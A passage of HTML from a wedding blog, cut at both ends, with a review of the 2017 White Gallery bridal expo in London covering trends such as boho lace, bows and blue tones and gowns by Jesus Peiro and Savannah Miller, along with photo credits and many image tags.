				<div class="et_pb_text_inner"><p>Thanks to Nikolina, pictured above, at Maison Zetterberg for hosting such a lovely event showcasing <a href="https://www.lilyandrose.com/" target="_blank" rel="noopener">Lily and Rose</a> last week and also to Leanne of <a href="http://www.leannejade.com/" target="_blank" rel="noopener">Leanne Jade Photography</a> for going along for Adored Bride and these exquisite images,</p>
<p>with love</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_42">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_130">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_131">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_71  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Photographer &#8211; <a href="http://www.leannejade.com/" target="_blank" rel="noopener">Leanne Jade Photography </a>| Boutique &#8211; <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">Zetterberg Couture</a> | Jewellery &#8211; <a href="https://www.lilyandrose.com/" target="_blank" rel="noopener">Lily and Rose</a> | Patisserie &#8211; <a href="http://www.maitrechoux.com/chefs/index.html" target="_blank" rel="noopener">Joakim Prat, Maitre Choux</a> |</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-5961" class="et_pb_post post-5961 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-alan-hannah tag-amy-faith-photography tag-anna-kara tag-anne-barge tag-bridal-trends-2017 tag-bridal-trends-2018 tag-catherine-deane tag-charlotte-balbier tag-cherry-williams tag-eliza-jane-howell tag-evolution-battersea tag-jesus-peiro tag-katya-katya-shehurina tag-london-wedding tag-louise-bentley tag-sabina-motasem tag-saiid-kobeisy tag-savannah-miller tag-theia tag-valentina-gari-at-ir-de-bundo tag-wgl17 tag-white-gallery tag-white-gallery-2017 tag-zetterberg-couture">

											<a class="entry-featured-image-url" href="https://adoredbride.com/white-gallery-review-hints-blue-polka-dots-tulle">
								<img src="https://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0148-1080x675.jpg" alt="White Gallery Review &#8211; Boho Lace, Silhouettes, Bows, Floaty Tulle, Polka Dots, Pearls and Hints of Blue." class="" width='1080' height='675' srcset="https://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0148-1080x675.jpg 1080w, https://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0148-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://adoredbride.com/white-gallery-review-hints-blue-polka-dots-tulle">White Gallery Review &#8211; Boho Lace, Silhouettes, Bows, Floaty Tulle, Polka Dots, Pearls and Hints of Blue.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://adoredbride.com/author/ad0r3dbr1d3" title="Posts by Rebecca" rel="author">Rebecca</a></span> | <span class="published">Jun 19, 2017</span> | <a href="https://adoredbride.com/category/fashion" rel="category tag">Fashion</a></p><p><div class="et_pb_section et_pb_section_9 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_43">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_4 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">White Gallery Review &#8211; Boho Lace, Silhouettes, Bows, Floaty Tulle, Polka Dots, Pearls and Hints of Blue.</h1>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_72  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Last month I headed down to London (on <a href="http://adoredbride.com/behind-scenes-adored-bride-personal-post" target="_blank" rel="noopener">4 hours sleep</a>!) for bridal expo <a href="https://whitegallery.com/home" target="_blank" rel="noopener">White Gallery</a> with amazing wedding photographer, Amy of <a href="http://amyfaithphotography.com/" target="_blank" rel="noopener">Amy Faith Photography</a> . We were off to get a first look at the very latest in Bridal Fashion for the coming seasons. We were joined on the journey by lovely Siu of <a href="https://www.libertyinlove.co.uk/" target="_blank" rel="noopener">Liberty in Love</a> who was on a buying trip for her award winning online boutique. There was quite a bit of wedding chitter chatter on the train down, although all three of us were slightly quieter on the way back. Poor Amy was pulled here there and everywhere by me, capturing amazing images as she went, from stand to stand to catwalk and back!  So after a full day wedding dress ogling, we were shattered!</p>
<p>White Gallery is a huge international bridal wear industry trade event, showcasing all the upcoming collections from some of the best UK and international bridal designers. Hundreds of bridal boutiques attend the event in order to choose which designers to stock in boutique and to choose the dresses.</p>
<h3>White Gallery Trends and Inspiration</h3>
<p>The strong trends coming through are that boho lace from very trend led hippie seventies lace through to more formal subtle and delicate cotton lace are big news still.</p>
<p>There were lots of gorgeous bows, big bows on the back of dresses, little bows on waistbands and ribbon tied waist bows too. Where florals were popular in recent years and still present, the colour trends seem to be moving back to blocks of colour. There were gorgeous dusky pale pinks and peach tulles on show, but in particular lots of blues.</p>
<p>We saw blue slips under beaded lace at <a href="https://theiacouture.com/collections/bridal/lookbook/" target="_blank" rel="noopener">Theia</a>, hand painted blue hydrangeas on 1950&#8217;s style silk at <a href="http://www.alanhannah.co.uk/" target="_blank" rel="noopener">Alan Hannah</a>, gorgeous contemporary duck egg blues at <a href="https://www.motasem.co.uk/" target="_blank" rel="noopener">Sabina Motasem</a>, blue lace at <a href="http://shehurina.com/" target="_blank" rel="noopener">Katya Katya Shehurina</a> and <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">Zetterberg</a> too . So my pantone predictions for wedding colour in 2018, is definitely blue!</p>
<p>Pretty applique details, statement backs, side bodice detailing, dresses with pockets, separates, beading, pearl beading and polka dots and dot lace were making a strong show to. It made me very happy that there is a huge amount of tulle with lace being used as well as with just gorgeous simple silk strapy tops, just perfect! There was also some strong authentic retro styles coming through based on classic styling from the 40&#8217;s, 50&#8217;s 60&#8217;s and 70&#8217;s, <a href="http://www.louisebentley.com/" target="_blank" rel="noopener">Louise Bentley</a> in particular is of note with their beautifully tailored dresses and jackets reminiscent of Jackie O, very sophisticated.</p>
<p>Its very hard to pick a favourite but here are some of what I think were the very best bits of White Gallery this year. Huge thanks again to Amy of <a href="http://amyfaithphotography.com/" target="_blank" rel="noopener">Amy Faith Photography</a> for these beautiful images;</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_44">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_22 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_73  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>JESUS PEIRO</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_132">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0090.jpg" alt="Jesus PEIRO at white gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0090.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0090-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0090-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0090-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_74  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I always love the designs by <a href="http://www.jesuspeiro.com" target="_blank" rel="noopener">Jesus Peiro</a>, they are elegantly classic whilst at the same time having a very contemporary edge. On show were bows, dresses with pockets (god I love a dress with a pocket) statement backs, polka dots and amazing cotton lace detailing. The new collection for 2018 METROPOLIS, is basically divine!  Perfect for the bride seeking something fashion led but timeless.</p>
<p>Lovely Marion showed us the collection and in particular I adored these two designs. The lace shoulder details on the dress below contrasting with the delicate polka dot sheer is perfection. The silhouette of the dress and statement back is so beautiful, I get the feeling it&#8217;s going to be a favourite. You may recognise the lovely girl modelling it for us, talented model <a href="https://www.instagram.com/bntmchloe/?hl=en" target="_blank" rel="noopener">Chloe Keenan</a>, the winner of Britain&#8217;s next top model. She was joined by the stunning <a href="https://www.instagram.com/missgarrido/?hl=en" target="_blank" rel="noopener">Maria Garrido</a> who modelled the cotton lace polka dot dress, I love the shape of this dress, such a fun contemporary feel with the stunning skirt and cute cut of the neckline and detail panels at the sides.</p>
<p>If you like the look of these be sure to check out this recent blog post on Adored Bride featuring <a href="http://adoredbride.com/charlie-brear-jesus-peiro-sophisticated-vineyard-inspired-tipi-shoot" target="_blank" rel="noopener">Jesus Peiro</a>.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_45">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_133">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0095.jpg" alt="Jesus PEIRO at white gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0095.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0095-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0095-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0095-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_134">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0092.jpg" alt="Jesus PEIRO at white gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0092.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0092-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0092-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0092-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0092-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_46">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_135">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0093.jpg" alt="Jesus Peiro at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0093.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0093-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0093-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0093-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0093-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_136">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0094.jpg" alt="Jesus Peiro at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0094.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0094-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0094-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0094-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0094-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_47">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_137">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0101.jpg" alt="Jesus Peiro at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0101.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0101-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0101-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0101-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_138">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0097.jpg" alt="Jesus Peiro at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0097.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0097-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0097-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0097-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0097-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_48">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_49  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_139">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0096.jpg" alt="Jesus Peiro at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0096.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0096-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0096-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0096-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0096-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_50  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_140">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0100.jpg" alt="Jesus Peiro at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0100.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0100-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0100-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0100-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0100-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_49">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_51  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_75  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.jesuspeiro.com" target="_blank" rel="noopener">www.jesuspeiro.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_50">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_52  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_23 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_76  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>SAVANNAH MILLER</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_77  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Savannah&#8217;s stand at White Gallery was beautiful. Avalon&#8217;s Song is <a href="https://savannahmiller.com/" target="_blank" rel="noopener">Savannah Miller</a>&#8216;s second  bridal collection and draws on her inspiration from classic vintage style combined with modern fabrics and embellishments such as the gorgeous pearl beads and sequins. They are exceptionally made, with amazing lines and stunning silhouettes. Perfect for anyone looking for a timeless look with a bit of an edge.</p>
<p>If you were after something a little different, I particularly loved the star lace sheer overlay caplet &#8216;Edith&#8217;, pure boho rock star behaviour!</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_141">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0051.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0051.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0051-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0051-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0051-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_51">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_53  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_142">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0047.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0047.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0047-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0047-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0047-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_52">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_54  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_143">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0048.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0048.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0048-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0048-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0048-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0048-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_144">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0054.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0054.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0054-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0054-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0054-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0054-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_55  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_145">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0049.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0049.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0049-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0049-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0049-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0049-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_146">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0050.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0050.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0050-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0050-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0050-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0050-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_53">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_56  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_147">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0052.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0052.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0052-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0052-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0052-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_78  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://savannahmiller.com/" target="_blank" rel="noopener">www.savannahmiller.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_54">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_57  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_24 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_79  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>CHERRY WILLIAMS LONDON</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_80  et_pb_text_align_left et_pb_bg_layout_light">
				
				
